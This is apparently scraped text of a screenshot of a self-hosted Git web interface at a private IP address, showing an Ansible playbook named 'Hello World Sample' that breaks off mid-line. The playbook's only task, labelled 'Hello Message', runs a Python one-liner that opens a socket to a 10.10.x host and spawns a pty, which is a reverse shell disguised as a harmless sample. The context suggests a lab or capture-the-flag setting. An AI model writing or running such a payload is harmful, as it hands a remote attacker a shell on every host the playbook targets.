 Not secure 10.129.254.76:3000/test1/first_playbook/src/master/first_playbook.yml
Dashboard Issues Pull Requests Explore
test1 / first_playbook
Unwatch 1 Star 0 Fork 0
Files Issues 0 Pull Requests 0 Wiki Settings
Branch: master first_playbook / first_playbook.yml
first_playbook.yml 308 B Permalink History Raw
1 - name: Hello World Sample
2 hosts: all
3 tasks:
4 - name: Hello Message
5 ansible.builtin.shell: python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.1